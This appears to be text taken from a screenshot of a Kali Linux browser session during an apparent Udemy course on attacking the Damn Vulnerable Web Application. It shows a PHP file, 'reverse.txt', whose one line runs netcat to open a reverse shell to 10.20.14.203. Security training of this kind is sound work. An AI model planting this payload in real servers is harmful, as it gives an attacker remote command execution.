 Activities Iceweasel Mon 20:08 ie
Iceweasel
Damn Vulnerable We... × Damn Vulnerable We... × http://10.20....3/reverse.txt ×
10.20.14.203/reverse.txt php script to execute commands
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng Vulnerability & Exploit ...
<?php
passthru("nc -e /bin/sh 10.20.14.203 8080");
?>
ûdemy